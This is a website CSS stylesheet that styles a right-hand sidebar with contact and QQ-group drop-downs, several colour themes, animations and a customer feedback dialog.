.new-rightbar .dropmenu .qq .tp-mail-news .tp-mail-text .title:nth-of-type(2n),
.new-rightbar .dropmenu .qq .tp-mail-news .tp-mail-text .title:nth-of-type(3n) {
    padding-top: 20px
}

.new-rightbar .dropmenu .qq .tp-mail-news .tp-mail-text .title.tell_work {
    font-size: 16px;
    line-height: initial
}

.new-rightbar .dropmenu .qq .tp-mail-news .tp-mail-text .desc {
    color: #999;
    font-size: 14px;
    line-height: 1
}

.new-rightbar .dropmenu .qq .tp-mail-news .tp-mail-text .desc a,.new-rightbar .dropmenu .qq .tp-mail-news .tp-mail-text .desc section {
    display: inline-block;
    color: #999
}

.new-rightbar .dropmenu .qq .tp-mail-news .tp-mail-text .desc a:hover {
    color: #999
}

.new-rightbar .dropmenu .qq .tp-mail-news .tp-mail-text .desc section:hover {
    color: #999
}

.new-rightbar .dropmenu .qq .time-desc {
    -o-box-sizing: border-box;
    box-sizing: border-box;
    border-bottom: 1px solid #eee;
    line-height: 1;
    padding: 20px 0
}

.new-rightbar .dropmenu .qq .time-desc .juser {
    font-size: 14px;
    color: #666;
    margin-bottom: 10px
}

.new-rightbar .dropmenu .qq .time-desc .worktime {
    font-size: 12px;
    color: #999;
    margin-bottom: 5px
}

.new-rightbar .dropmenu .qq .qq-group {
    height: 70px;
    line-height: 70px;
    text-align: center
}

.new-rightbar .dropmenu .qq .qq-group .qq-icon {
    vertical-align: middle
}

.new-rightbar .dropmenu .qq .qq-group a {
    font-size: 14px;
    color: #666
}

.new-rightbar .online_service:hover {
    background-color: #32ba65
}

.new-rightbar .llqj-theme-style .online_service:hover {
    background: #91939b !important
}

.new-rightbar .tp-telephone-icon,
.new-rightbar .tp-warning-icon,
.new-rightbar .tp-mail-icon,
.new-rightbar .tell-icon,
.new-rightbar .contact-icon,
.new-rightbar .gotop-icon,
.new-rightbar .feebback-icon,
.new-rightbar .upload-mode-icon,
.new-rightbar .qq-group-icon,
.new-rightbar .contact-kefu-icon,
.new-rightbar .signin-icon,
.new-rightbar .contrast-icon {
    display: inline-block;
    vertical-align: middle
}

.new-rightbar .contrast-icon {
    display: block;
    width: 15px;
    height: 19px;
    margin: 0 auto;
    background: url(/www2/images/contrast-icon.png) -158px -10px
}

.new-rightbar .signin-icon {
    display: block;
    width: 21px;
    height: 19px;
    margin: 0 auto;
    background: url(/www2/images/right/right-main.png) -50px -10px
}

.new-rightbar .contact-kefu-icon {
    display: block;
    width: 18px;
    height: 19px;
    margin: 0 auto;
    background: url(/www2/images/right/right-main.png) -48px -51px
}

.new-rightbar .qq-group-icon {
    display: block;
    width: 20px;
    height: 21px;
    margin: 0 auto;
    background: url(/www2/images/right/right-main.png) -10px -10px
}

.new-rightbar .upload-mode-icon {
    display: block;
    width: 20px;
    height: 17px;
    margin: 0 auto;
    background: url(/www2/images/right/right-main.png) -91px -10px
}

.new-rightbar .feebback-icon {
    display: block;
    width: 18px;
    height: 22px;
    margin: 0 auto;
    background: url(/www2/images/right/right-main.png) -10px -51px
}

.new-rightbar .gotop-icon {
    display: block;
    width: 14px;
    height: 8px;
    margin: 0 auto;
    background: url(/www2/images/right/right-main.png) -91px -47px
}

.new-rightbar .contact-icon {
    width: 14px;
    height: 15px;
    vertical-align: -2px;
    background: url(/www2/images/index_base_icon/index_header_icon.png) -128px -310px
}

.new-rightbar .tell-icon {
    width: 20px;
    height: 20px;
    background: url(/www2/images/tips-icon-sprites.png) -10px -49px
}

.new-rightbar .tp-mail-icon {
    width: 20px;
    height: 16px;
    background: url(/www2/images/tp-mail-sprites.png) -90px -10px
}

.new-rightbar .tp-warning-icon {
    display: inline-block;
    position: absolute;
    top: 24px;
    left: 22px;
    width: 20px;
    height: 16px;
    background: url(/www2/images/index_base_icon/index_header_icon.png) -155px -309px
}

.new-rightbar .tp-telephone-icon {
    display: inline-block;
    position: absolute;
    top: 134px;
    left: 24px;
    width: 20px;
    height: 20px;
    background: url(/www2/images/tips-icon-sprites2.png) no-repeat
}

.new-rightbar .qq-icon {
    display: inline-block;
    width: 14px;
    height: 16px;
    background: url(/www2/images/tips-icon-sprites.png) -169px -48px
}

.new-rightbar .right-droptips-warp {
    position: absolute;
    z-index: 999;
    top: 0;
    left: 50%
}

.new-rightbar .right-droptips-warp .droptips-content {
    width: 570px;
    background: #fff;
    padding: 40px;
    -o-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 4px;
    z-index: 20;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .1)
}

.new-rightbar .right-droptips-warp.droptips-qq {
    opacity: 0;
    transform: scale(0.01);
    -webkit-transform: scale(0.01);
    transform-origin: 100% 95%;
    -webkit-transform-origin: 100% 95%;
    transition: opacity .25s, transform .3s;
    -webkit-transition: opacity .25s, transform .3s;
    width: 580px;
    background: none;
    height: auto;
    top: -50px;
    left: -580px
}

.new-rightbar .right-droptips-warp .qq-container {
    padding-bottom: 20px;
    border-bottom: 1px solid #eee;
    text-align: left
}

.new-rightbar .right-droptips-warp .qq-container .qq-group {
    float: left
}

.new-rightbar .right-droptips-warp .qq-container .qq-group>div {
    color: #333;
    font-size: 14px;
    line-height: 1;
    margin-bottom: 18px
}

.new-rightbar .right-droptips-warp .qq-container .qq-group ul {
    width: 220px;
    font-size: 0;
    margin-left: -10px;
    line-height: 1
}

.new-rightbar .right-droptips-warp .qq-container .qq-group ul li {
    display: inline-block;
    margin-left: 10px;
    margin-bottom: 10px;
    width: 100px;
    height: 30px;
    -o-box-sizing: border-box;
    box-sizing: border-box;
    text-align: left;
    padding: 0 10px;
    line-height: 30px;
    border: 1px solid #dedede;
    border-radius: 4px;
    transition: all .2s
}

.new-rightbar .right-droptips-warp .qq-container .qq-group ul li a {
    width: 100%;
    display: inline-block;
    font-size: 12px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #999;
    text-align: center
}

.new-rightbar .right-droptips-warp .qq-container .qq-group ul li:hover {
    color: #3bc66f;
    border-color: #3bc66f
}

.new-rightbar .right-droptips-warp .qq-container .qq-group ul li:hover a {
    color: #3bc66f
}

.new-rightbar .right-droptips-warp .qq-container .qq-group ul li:hover .qq-hollow-icon {
    background: url('https://imgo.3d66.com/www/new-admin/webp/img/684f804f5a8c8.png!type-change-p') -195px -296px
}

.new-rightbar .right-droptips-warp .qq-container .qq-group ul li.text-center {
    text-align: center;
    color: #3bc66f;
    border-color: #3bc66f
}

.new-rightbar .right-droptips-warp .qq-container .qq-group ul li.text-center a {
    color: inherit
}

.new-rightbar .right-droptips-warp .qq-container .qq-group .qq-hollow-icon {
    display: inline-block;
    vertical-align: -2px;
    margin-right: 5px;
    width: 14px;
    height: 14px;
    background: url('https://imgo.3d66.com/www/new-admin/webp/img/684f804f5a8c8.png!type-change-p')-171px -296px
}

.new-rightbar .right-droptips-warp .qq-container .ll-union {
    float: left;
    margin-left: 70px
}

.new-rightbar .right-droptips-warp .gf-wx-group {
    padding-top: 40px
}

.new-rightbar .right-droptips-warp .gf-wx-group>div {
    color: #333;
    line-height: 1;
    font-size: 14px
}

.new-rightbar .right-droptips-warp .gf-wx-group .tips {
    color: #999;
    font-size: 12px;
    line-height: 1;
    margin-top: 10px
}

.new-rightbar .right-droptips-warp .gf-wx-group ul {
    display: inline-block;
    padding-top: 31px;
    min-height: 105px;
    text-align: center
}

.new-rightbar .right-droptips-warp .gf-wx-group ul .margin-left-80 {
    margin-left: 80px
}

.new-rightbar .right-droptips-warp .gf-wx-group ul li {
    float: left;
    position: relative;
    perspective: 1000px;
    width: 101px
}

.new-rightbar .right-droptips-warp .gf-wx-group ul li .public-wx {
    transform: rotateY(0deg);
    -webkit-transform: rotateY(0deg);
    transition: all .5s ease-in-out 0s
}

.new-rightbar .right-droptips-warp .gf-wx-group ul li .public-wx>p {
    display: block;
    width: 100px;
    height: 100px;
    font-size: 24px;
    font-style: normal;
    text-align: center
}

.new-rightbar .right-droptips-warp .gf-wx-group ul li .public-wx i {
    position: absolute;
    right: 0;
    bottom: 5px;
    display: block
}

.new-rightbar .right-droptips-warp .gf-wx-group ul li .miao {
    background: url('https://imgo.3d66.com/www/new-admin/webp/img/684f804f5a8c8.png!type-change-p') -131px -135px
}

.new-rightbar .right-droptips-warp .gf-wx-group ul li .xiao {
    background: url('https://imgo.3d66.com/www/new-admin/webp/img/684f804f5a8c8.png!type-change-p') -257px -10px
}

.new-rightbar .right-droptips-warp .gf-wx-group ul li span {
    display: block;
    text-align: center;
    font-size: 12px;
    color: #999;
    font-style: normal
}

.new-rightbar .right-droptips-warp .gf-wx-group ul li .public-xiao>p,
.new-rightbar .right-droptips-warp .gf-wx-group ul li .public-miao>p {
    position: absolute;
    -o-box-sizing: border-box;
    box-sizing: border-box;
    top: 0;
    left: 0;
    transform: rotateY(90deg);
    transition: all .5s ease-in-out 0s;
    display: block;
    font-style: normal;
    text-align: center
}

.new-rightbar .right-droptips-warp .gf-wx-group ul li .public-miao>p {
    width: 102px;
    height: 102px;
    background: url('https://imgo.3d66.com/www/new-admin/webp/img/684f804f5a8c8.png!type-change-p') -135px -10px
}

.new-rightbar .right-droptips-warp .gf-wx-group ul li .public-xiao>p {
    width: 101px;
    height: 101px;
    background: url('https://imgo.3d66.com/www/new-admin/webp/img/684f804f5a8c8.png!type-change-p') -10px -135px
}

.new-rightbar .right-droptips-warp .gf-wx-group ul li:hover .public-miao p {
    transform: rotateY(0deg)
}

.new-rightbar .right-droptips-warp .gf-wx-group ul li:hover .public-xiao p {
    transform: rotateY(0deg)
}

.new-rightbar .right-droptips-warp .gf-wx-group ul li:hover .public-wx {
    transform: rotateY(-90deg)
}

.new-rightbar .right-droptips-warp .gf-wx-group .yellow-qr-icon {
    display: inline-block;
    width: 20px;
    height: 20px;
    background: url('https://imgo.3d66.com/www/new-admin/webp/img/684f804f5a8c8.png!type-change-p') -10px -256px
}

.new-rightbar.lyk-theme-style .signin-icon {
    background: url(/www2/images/right/right-lyk.png) -50px -10px
}

.new-rightbar.lyk-theme-style .contact-kefu-icon {
    background: url(/www2/images/right/right-lyk.png) -48px -51px
}

.new-rightbar.lyk-theme-style .qq-group-icon {
    background: url(/www2/images/right/right-lyk.png) -10px -10px
}

.new-rightbar.lyk-theme-style .upload-mode-icon {
    background: url(/www2/images/right/right-lyk.png) -91px -10px
}

.new-rightbar.lyk-theme-style .feebback-icon {
    background: url(/www2/images/right/right-lyk.png) -10px -51px
}

.new-rightbar.lyk-theme-style .gotop-icon {
    background: url(/www2/images/right/right-lyk.png) -91px -47px
}

.new-rightbar.lyk-theme-style .tp-telephone-icon {
    background: url(/www2/images/ku-icon-phone.png) no-repeat
}

.new-rightbar.lyk-theme-style .tp-warning-icon {
    background: url(/www2/images/ku-icon-tips.png) no-repeat
}

.new-rightbar.lyk-theme-style .tell-icon {
    background: url(/www2/images/rightbar-icon-sprites.png) -90px -92px
}

.new-rightbar.lyk-theme-style .tp-mail-icon {
    background: url(/www2/images/tp-mail-sprites.png) -50px -10px
}

.new-rightbar.lyk-theme-style .dropmenu .qq .qqbox>a {
    background-color: #02925f
}

.new-rightbar.lyk-theme-style>li:hover {
    background-color: #02925f
}

.new-rightbar.lyk-theme-style .dropmenu .qq .tell {
    color: #02925f
}

.new-rightbar.lyk-theme-style .dropmenu .qq .tp-mail {
    color: #02925f
}

.new-rightbar.lyk-theme-style .dropmenu .qq .tp-mail-news .tp-mail-text h5 {
    color: #02925f
}

.new-rightbar.lyk-theme-style .dropmenu .qq .qqbox a .btn-background {
    background: #0dae75
}

.new-rightbar.lyk-theme-style .right-droptips-warp .qq-container .qq-group ul li:hover {
    color: #02925f;
    border-color: #02925f
}

.new-rightbar.lyk-theme-style .right-droptips-warp .qq-container .qq-group ul li:hover a {
    color: #02925f
}

.new-rightbar.lyk-theme-style .right-droptips-warp .qq-container .qq-group ul li:hover .qq-hollow-icon {
    background: url(/www2/images/qq_icon_sprites.png) -44px -10px
}

.new-rightbar.lyk-theme-style .right-droptips-warp .qq-container .qq-group ul .text-center {
    text-align: center;
    color: #02925f;
    border-color: #02925f
}

.new-rightbar.yxr-theme-style .signin-icon {
    background: url(/www2/images/right/right-xr.png) -50px -10px
}

.new-rightbar.yxr-theme-style .contact-kefu-icon {
    background: url(/www2/images/right/right-xr.png) -48px -51px
}

.new-rightbar.yxr-theme-style .qq-group-icon {
    background: url(/www2/images/right/right-xr.png) -10px -10px
}

.new-rightbar.yxr-theme-style .upload-mode-icon {
    background: url(/www2/images/right/right-xr.png) -91px -10px
}

.new-rightbar.yxr-theme-style .feebback-icon {
    background: url(/www2/images/right/right-xr.png) -10px -51px
}

.new-rightbar.yxr-theme-style .gotop-icon {
    background: url(/www2/images/right/right-xr.png) -91px -47px
}

.new-rightbar.yxr-theme-style .tell-icon {
    background: url(/www2/images/rightbar-icon-sprites.png) -170px -50px
}

.new-rightbar.yxr-theme-style .tp-mail-icon {
    background: url(/www2/images/tp-mail-sprites.png) -10px -82px
}

.new-rightbar.yxr-theme-style .dropmenu .qq .qqbox>a {
    background-color: #387ee8
}

.new-rightbar.yxr-theme-style .tp-telephone-icon {
    background: url(/www2/images/xuanran-icon-phone.png) no-repeat
}

.new-rightbar.yxr-theme-style .tp-warning-icon {
    background: url(/www2/images/xuanran-icon-tips.png) no-repeat
}

.new-rightbar.yxr-theme-style>li:hover {
    background-color: #387ee8
}

.new-rightbar.yxr-theme-style .dropmenu .qq .tell {
    color: #387ee8
}

.new-rightbar.yxr-theme-style .dropmenu .qq .tp-mail {
    color: #387ee8
}

.new-rightbar.yxr-theme-style .dropmenu .qq .tp-mail-news .tp-mail-text h5 {
    color: #387ee8
}

.new-rightbar.yxr-theme-style .dropmenu .qq .qqbox a .btn-background {
    background: #4e8ff1
}

.new-rightbar.yxr-theme-style .right-droptips-warp .qq-container .qq-group ul li:hover {
    color: #387ee8;
    border-color: #387ee8
}

.new-rightbar.yxr-theme-style .right-droptips-warp .qq-container .qq-group ul li:hover a {
    color: #387ee8
}

.new-rightbar.yxr-theme-style .right-droptips-warp .qq-container .qq-group ul li:hover .qq-hollow-icon {
    background: url(/www2/images/qq_icon_sprites.png) -78px -10px
}

.new-rightbar.yxr-theme-style .right-droptips-warp .qq-container .qq-group ul .text-center {
    text-align: center;
    color: #387ee8;
    border-color: #387ee8
}

.new-rightbar.mss-theme-style .signin-icon {
    background: url(/www2/images/right/right-mss.png) -50px -10px
}

.new-rightbar.mss-theme-style .contact-kefu-icon {
    background: url(/www2/images/right/right-mss.png) -48px -51px
}

.new-rightbar.mss-theme-style .qq-group-icon {
    background: url(/www2/images/right/right-mss.png) -10px -10px
}

.new-rightbar.mss-theme-style .upload-mode-icon {
    background: url(/www2/images/right/right-mss.png) -91px -10px
}

.new-rightbar.mss-theme-style .feebback-icon {
    background: url(/www2/images/right/right-mss.png) -10px -51px
}

.new-rightbar.mss-theme-style .gotop-icon {
    background: url(/www2/images/right/right-mss.png) -91px -47px
}

.new-rightbar.mss-theme-style .tp-telephone-icon {
    background: url(/www2/images/mss-icon-phone.png) no-repeat
}

.new-rightbar.mss-theme-style .tp-warning-icon {
    background: url(/www2/images/mss-icon-tips.png) no-repeat
}

.new-rightbar.mss-theme-style .tell-icon {
    background: url(/www2/images/rightbar-icon-sprites.png) -130px -92px
}

.new-rightbar.mss-theme-style .tp-mail-icon {
    background: url(/www2/images/tp-mail-sprites.png) -50px -46px
}

.new-rightbar.mss-theme-style .dropmenu .qq .qqbox>a {
    background-color: #7251fe
}

.new-rightbar.mss-theme-style>li:hover {
    background-color: #7251fe
}

.new-rightbar.mss-theme-style .dropmenu .qq .tell {
    color: #7251fe
}

.new-rightbar.mss-theme-style .dropmenu .qq .tp-mail {
    color: #7251fe
}

.new-rightbar.mss-theme-style .dropmenu .qq .tp-mail-news .tp-mail-text h5 {
    color: #7251fe
}

.new-rightbar.mss-theme-style .dropmenu .qq .qqbox a .btn-background {
    background: #866aff
}

.new-rightbar.mss-theme-style .right-droptips-warp .qq-container .qq-group ul li:hover {
    color: #7251fe;
    border-color: #7251fe
}

.new-rightbar.mss-theme-style .right-droptips-warp .qq-container .qq-group ul li:hover a {
    color: #7251fe
}

.new-rightbar.mss-theme-style .right-droptips-warp .qq-container .qq-group ul li:hover .qq-hollow-icon {
    background: url(/www2/images/qq_icon_sprites.png) -10px -44px
}

.new-rightbar.mss-theme-style .right-droptips-warp .qq-container .qq-group ul .text-center {
    text-align: center;
    color: #7251fe;
    border-color: #7251fe
}

.new-rightbar.llzx-theme-style .signin-icon {
    background: url(/www2/images/right/right-zx.png) -50px -10px
}

.new-rightbar.llzx-theme-style .contact-kefu-icon {
    background: url(/www2/images/right/right-zx.png) -48px -51px
}

.new-rightbar.llzx-theme-style .qq-group-icon {
    background: url(/www2/images/right/right-zx.png) -10px -10px
}

.new-rightbar.llzx-theme-style .upload-mode-icon {
    background: url(/www2/images/right/right-zx.png) -91px -10px
}

.new-rightbar.llzx-theme-style .feebback-icon {
    background: url(/www2/images/right/right-zx.png) -10px -51px
}

.new-rightbar.llzx-theme-style .gotop-icon {
    background: url(/www2/images/right/right-zx.png) -91px -47px
}

.new-rightbar.llzx-theme-style .tell-icon {
    background: url(/www2/images/rightbar-icon-sprites.png) -50px -92px
}

.new-rightbar.llzx-theme-style .tp-mail-icon {
    background: url(/www2/images/tp-mail-sprites.png) -90px -46px
}

.new-rightbar.llzx-theme-style .tp-telephone-icon {
    background: url(/www2/images/zixue-icon-phone.png) no-repeat
}

.new-rightbar.llzx-theme-style .tp-warning-icon {
    background: url(/www2/images/zixue-icon-tips.png) no-repeat
}

.new-rightbar.llzx-theme-style .dropmenu .qq .qqbox>a {
    background-color: #1abc9c
}

.new-rightbar.llzx-theme-style>li:hover {
    background-color: #1abc9c
}

.new-rightbar.llzx-theme-style .dropmenu .qq .tell {
    color: #1abc9c
}

.new-rightbar.llzx-theme-style .dropmenu .qq .tp-mail {
    color: #1abc9c
}

.new-rightbar.llzx-theme-style .dropmenu .qq .tp-mail-news .tp-mail-text h5 {
    color: #1abc9c
}

.new-rightbar.llzx-theme-style .dropmenu .qq .qqbox a .btn-background {
    background: #2bcdad
}

.new-rightbar.llzx-theme-style .right-droptips-warp .qq-container .qq-group ul li:hover {
    color: #1abc9c;
    border-color: #1abc9c
}

.new-rightbar.llzx-theme-style .right-droptips-warp .qq-container .qq-group ul li:hover a {
    color: #1abc9c
}

.new-rightbar.llzx-theme-style .right-droptips-warp .qq-container .qq-group ul li:hover .qq-hollow-icon {
    background: url(/www2/images/qq_icon_sprites.png) -10px -78px
}

.new-rightbar.llzx-theme-style .right-droptips-warp .qq-container .qq-group ul .text-center {
    text-align: center;
    color: #1abc9c;
    border-color: #1abc9c
}

.new-rightbar.llqj-theme-style .signin-icon {
    background: url(/www2/images/right/right-vr.png) -50px -10px
}

.new-rightbar.llqj-theme-style .contact-kefu-icon {
    background: url(/www2/images/right/right-vr.png) -48px -51px
}

.new-rightbar.llqj-theme-style .qq-group-icon {
    background: url(/www2/images/right/right-vr.png) -10px -10px
}

.new-rightbar.llqj-theme-style .upload-mode-icon {
    background: url(/www2/images/right/right-vr.png) -91px -10px
}

.new-rightbar.llqj-theme-style .feebback-icon {
    background: url(/www2/images/right/right-vr.png) -10px -51px
}

.new-rightbar.llqj-theme-style .gotop-icon {
    background: url(/www2/images/right/right-vr.png) -91px -47px
}

.new-rightbar.llqj-theme-style .tell-icon {
    background: url(/www2/images/vr-tel-icon.png) no-repeat center
}

.new-rightbar.llqj-theme-style .tp-mail-icon {
    background: url(/www2/images/vr-email-icon.png) no-repeat center
}

.new-rightbar.llqj-theme-style .dropmenu .qq .qqbox>a {
    background-color: #313a54
}

.new-rightbar.llqj-theme-style .tp-warning-icon {
    background: url(/www2/images/icon-vr-tips.png) no-repeat
}

.new-rightbar.llqj-theme-style .tp-telephone-icon {
    background: url(/www2/images/icon-vr-ip.png) no-repeat
}

.new-rightbar.llqj-theme-style>li:hover {
    background-color: #313a54
}

.new-rightbar.llqj-theme-style .dropmenu .qq .tell {
    color: #313a54
}

.new-rightbar.llqj-theme-style .dropmenu .qq .tp-mail {
    color: #313a54
}

.new-rightbar.llqj-theme-style .dropmenu .qq .tp-mail-news .tp-mail-text h5 {
    color: #313a54
}

.new-rightbar.llqj-theme-style .dropmenu .qq .qqbox a .btn-background {
    background: #404b68
}

.new-rightbar.llqj-theme-style .right-droptips-warp .qq-container .qq-group ul li:hover {
    color: #313a54;
    border-color: #313a54
}

.new-rightbar.llqj-theme-style .right-droptips-warp .qq-container .qq-group ul li:hover a {
    color: #313a54
}

.new-rightbar.llqj-theme-style .right-droptips-warp .qq-container .qq-group ul li:hover .qq-hollow-icon {
    background: url(/www2/images/qq_icon_sprites.png) -44px -44px
}

.new-rightbar.llqj-theme-style .right-droptips-warp .qq-container .qq-group ul .text-center {
    text-align: center;
    color: #313a54;
    border-color: #313a54
}

.new-rightbar.llvip-theme-style .signin-icon {
    background: url(/www2/images/right/right-vip.png) -50px -10px
}

.new-rightbar.llvip-theme-style .contact-kefu-icon {
    background: url(/www2/images/right/right-vip.png) -48px -51px
}

.new-rightbar.llvip-theme-style .qq-group-icon {
    background: url(/www2/images/right/right-vip.png) -10px -10px
}

.new-rightbar.llvip-theme-style .upload-mode-icon {
    background: url(/www2/images/right/right-vip.png) -91px -10px
}

.new-rightbar.llvip-theme-style .feebback-icon {
    background: url(/www2/images/right/right-vip.png) -10px -51px
}

.new-rightbar.llvip-theme-style .gotop-icon {
    background: url(/www2/images/right/right-vip.png) -91px -47px
}

.new-rightbar.llvip-theme-style .tp-telephone-icon {
    background: url(/www2/images/vip-icon-phone.png) no-repeat
}

.new-rightbar.llvip-theme-style .tp-warning-icon {
    background: url(/www2/images/vip-icon-tips.png) no-repeat
}

.new-rightbar.llvip-theme-style .tell-icon {
    background: url(/www2/images/rightbar-icon-sprites.png) -10px -92px
}

.new-rightbar.llvip-theme-style .tp-mail-icon {
    background: url(/www2/images/tp-mail-sprites.png) -10px -10px
}

.new-rightbar.llvip-theme-style .dropmenu .qq .qqbox>a {
    background-color: #bd9168
}

.new-rightbar.llvip-theme-style>li:hover {
    background-color: #bd9168
}

.new-rightbar.llvip-theme-style .dropmenu .qq .tell {
    color: #bd9168
}

.new-rightbar.llvip-theme-style .dropmenu .qq .tp-mail {
    color: #bd9168
}

.new-rightbar.llvip-theme-style .dropmenu .qq .tp-mail-news .tp-mail-text h5 {
    color: #bd9168
}

.new-rightbar.llvip-theme-style .dropmenu .qq .qqbox a .btn-background {
    background: #d2a77e
}

.new-rightbar.llvip-theme-style .right-droptips-warp .qq-container .qq-group ul li:hover {
    color: #bd9168;
    border-color: #bd9168
}

.new-rightbar.llvip-theme-style .right-droptips-warp .qq-container .qq-group ul li:hover a {
    color: #bd9168
}

.new-rightbar.llvip-theme-style .right-droptips-warp .qq-container .qq-group ul li:hover .qq-hollow-icon {
    background: url(/www2/images/qq_icon_sprites.png) -10px -10px
}

.new-rightbar.llvip-theme-style .right-droptips-warp .qq-container .qq-group ul .text-center {
    text-align: center;
    color: #bd9168;
    border-color: #bd9168
}

.new-rightbar.work-theme-style .signin-icon {
    background: url(/www2/images/right/right-work.png) -10px -51px
}

.new-rightbar.work-theme-style .contact-kefu-icon {
    background: url(/www2/images/right/right-work.png) -51px -51px
}

.new-rightbar.work-theme-style .qq-group-icon {
    background: url(/www2/images/right/right-work.png) -10px -10px
}

.new-rightbar.work-theme-style .upload-mode-icon {
    background: url(/www2/images/right/right-work.png) -10px -90px
}

.new-rightbar.work-theme-style .feebback-icon {
    background: url(/www2/images/right/right-work.png) -90px -10px
}

.new-rightbar.work-theme-style .gotop-icon {
    background: url(/www2/images/right/right-work.png) -90px -52px
}

.new-rightbar.work-theme-style .tp-telephone-icon {
    background: url(/www2/images/work-icon-phone.png) no-repeat
}

.new-rightbar.work-theme-style .tp-warning-icon {
    background: url(/www2/images/work-icon-tips.png) no-repeat
}

.new-rightbar.work-theme-style .tell-icon {
    background: url(/www2/images/right/right-work.png) -50px -10px
}

.new-rightbar.work-theme-style .tp-mail-icon {
    background: url(/www2/images/work-email-icon.png) no-repeat
}

.new-rightbar.work-theme-style .tp-telephone-icon {
    display: inline-block;
    width: 20px;
    height: 20px;
    position: absolute;
    top: 133px;
    left: 22px;
    background: url(/www2/images/work-icon-phone.png) no-repeat
}

.new-rightbar.work-theme-style .tp-warning-icon {
    display: inline-block;
    width: 20px;
    background: url(/www2/images/work-icon-tips.png) no-repeat;
    height: 16px;
    position: absolute;
    top: 24px;
    left: 22px
}

.new-rightbar.work-theme-style .dropmenu .qq .qqbox>a {
    background-color: #308ae3
}

.new-rightbar.work-theme-style>li:hover {
    background-color: #308ae3
}

.new-rightbar.work-theme-style .dropmenu .qq .tell {
    color: #308ae3
}

.new-rightbar.work-theme-style .dropmenu .qq .tp-mail {
    color: #308ae3
}

.new-rightbar.work-theme-style .dropmenu .qq .tp-mail-news .tp-mail-text h5 {
    color: #308ae3
}

.new-rightbar.work-theme-style .dropmenu .qq .qqbox a .btn-background {
    background: #2981d7
}

.new-rightbar.work-theme-style .right-droptips-warp .qq-container .qq-group ul li:hover {
    color: #308ae3;
    border-color: #308ae3
}

.new-rightbar.work-theme-style .right-droptips-warp .qq-container .qq-group ul li:hover a {
    color: #308ae3
}

.new-rightbar.work-theme-style .right-droptips-warp .qq-container .qq-group ul li:hover .qq-hollow-icon {
    background: url(/www2/images/right/work-qq.png)
}

.new-rightbar.work-theme-style .right-droptips-warp .qq-container .qq-group ul .text-center {
    text-align: center;
    color: #308ae3;
    border-color: #308ae3
}

@keyframes two-up-down {
    from {
        transform: translate(0, 6px)
    }

    to {
        transform: translate(0, -6px)
    }
}

@keyframes upDownAnim {

    0%,
    100%,
    20%,
    50%,
    80% {
        transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        transform: translate3d(0, 0, 0)
    }

    40%,
    43% {
        transition-timing-function: cubic-bezier(0.755, 0.5, 0.855, 0.06);
        transform: translate3d(0, -30px, 0)
    }

    70% {
        -webkit-transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: translate3d(0, -15px, 0);
        transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        transform: translate3d(0, -15px, 0)
    }

    90% {
        transform: translate3d(0, -4px, 0)
    }
}

.layui-layer.my-eleven-skin {
    border-radius: 4px;
    background-color: rgba(0, 0, 0, 0);
    box-shadow: none;
    border: none
}

.layui-layer.my-starpush-skin {
    border-radius: 4px;
    background-color: rgba(0, 0, 0, 0);
    margin: 70px 0px 0 0;
    box-shadow: 0px 0px 0px rgba(0, 0, 0, 0);
    border: none
}

.layui-layer.my-close-skin {
    border-radius: 4px;
    background-color: rgba(0, 0, 0, 0);
    padding-left: 32px;
    box-shadow: 0px 0px 0px #000
}

.layui-layer.my-close-skin .feedback-dialog {
    background-color: #fff;
    border-radius: 0px 4px 4px 4px
}

.layui-layer.my-close-skin .layui-layer-content {
    overflow: inherit
}

.layui-layer.my-close-skin .layui-layer-content .FeedbackTetleTab {
    position: absolute;
    left: -32px;
    width: 32px;
    border-radius: 4px 0px 0px 4px;
    overflow: hidden
}

.layui-layer.my-close-skin .layui-layer-content .FeedbackTetleTab>p {
    width: 32px;
    height: 50px;
    background: #f8f8f8;
    padding: 12px 8px;
    box-sizing: border-box;
    font-size: 14px;
    line-height: 1;
    cursor: pointer
}

.layui-layer.my-close-skin .layui-layer-content .FeedbackTetleTab>p:hover,
.layui-layer.my-close-skin .layui-layer-content .FeedbackTetleTab>p.active {
    background: #3bc66f;
    color: #fff
}

.layui-layer.my-close-skin .customer-feedback .dialog-recommendation {
    padding: 20px 40px
}

.layui-layer.my-close-skin .customer-feedback .dialog-recommendation .d-content {
    margin-top: 20px
}

.layui-layer.my-close-skin .customer-feedback .dialog-recommendation .d-content .d-item {
    margin-bottom: 20px
}

.layui-layer.my-close-skin .customer-feedback .dialog-recommendation .d-content .d-item .length-limit {
    display: inline-block;
    font-size: 12px;
    color: #bbb;
    position: absolute;
    line-height: 1;
    right: 8px;
    bottom: 6px
}

.layui-layer.my-close-skin .customer-feedback .dialog-recommendation .d-content .d-item .p-tips {
    display: none;
    margin-top: 6px;
    font-size: 12px;
    color: #666
}

.layui-layer.my-close-skin .customer-feedback .dialog-recommendation .d-content .d-item .p-tips span {
    color: #ffa800
}

.layui-layer.my-close-skin .customer-feedback .dialog-recommendation .d-content .d-item .p-tips a {
    color: #3bc66f;
    text-decoration: underline
}

.layui-layer.my-close-skin .customer-feedback .dialog-recommendation .d-content .d-item>label {
    color: #666;
    line-height: 1
}

.layui-layer.my-close-skin .customer-feedback .dialog-recommendation .d-content .d-item>label .upload-restrictions {
    font-size: 12px;
    color: #bbb
}

.layui-layer.my-close-skin .customer-feedback .dialog-recommendation .d-content .d-item .upload-img {
    height: 66px;
    padding: 0;
    border-width: 0
}

.layui-layer.my-close-skin .customer-feedback .dialog-recommendation .d-content .d-item .upload-img:last-child {
    margin-right: 0
}

.layui-layer.my-close-skin .customer-feedback .dialog-recommendation .d-content .d-item .select-input {
    position: relative
}

.layui-layer.my-close-skin .customer-feedback .dialog-recommendation .d-content .d-item .select-input .intentional-pricing {
    width: 100%;
    height: 38px;
    box-sizing: border-box;
    border-radius: 4px 4px 4px 4px;
    border: 1px solid #eee;
    padding: 7px 12px;
    position: relative;
    cursor: pointer
}

.layui-layer.my-close-skin .customer-feedback .dialog-recommendation .d-content .d-item .select-input .intentional-pricing span {
    display: inline-block;
    font-size: 12px;
    color: #999;
    line-height: 24px
}

.layui-layer.my-close-skin .customer-feedback .dialog-recommendation .d-content .d-item .select-input .intentional-pricing span.name-pricing {
    color: #333
}

